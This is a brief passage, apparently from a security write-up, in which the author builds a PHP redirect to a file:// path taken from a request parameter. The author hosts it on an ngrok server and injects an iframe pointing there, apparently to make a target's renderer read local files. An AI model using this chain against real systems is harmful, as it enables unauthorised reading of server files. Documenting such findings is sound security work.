 So, what I did, create a php file with the following content:
<?php header('location:file://'.$_REQUEST['url']); ?>
Hosted this PHP file on my ngrok server and then I sent the
payload as:
><iframe height="2000" width="800" src=http://c723862e.ngrok.io/